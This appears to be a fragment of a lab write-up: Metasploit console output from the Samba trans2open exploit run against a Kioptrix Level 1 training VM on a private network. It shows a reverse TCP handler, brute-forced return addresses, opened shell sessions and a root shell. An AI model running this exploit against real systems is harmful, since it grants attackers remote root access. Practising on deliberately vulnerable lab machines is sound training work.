 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:139 - Trying return address 0×bffffdfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffcfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffbfc...
[*] 10.0.2.4:139 - Trying return address 0×bffffafc...
[*] 10.0.2.4:139 - Trying return address 0×bffff9fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff8fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff7fc...
[*] 10.0.2.4:139 - Trying return address 0×bffff6fc...
[*] Command shell session 9 opened (10.0.2.15:4444 → 10.0.2.4:32777) at 2025-06-01 04:13:50 -0400
[*] Command shell session 10 opened (10.0.2.15:4444 → 10.0.2.4:32778) at 2025-06-01 04:13:52 -0400
[*] Command shell session 11 opened (10.0.2.15:4444 → 10.0.2.4:32779) at 2025-06-01 04:13:53 -0400
[*] Command shell session 12 opened (10.0.2.15:4444 → 10.0.2.4:32780) at 2025-06-01 04:13:54 -0400
hostname
kioptrix.level1
whoami
root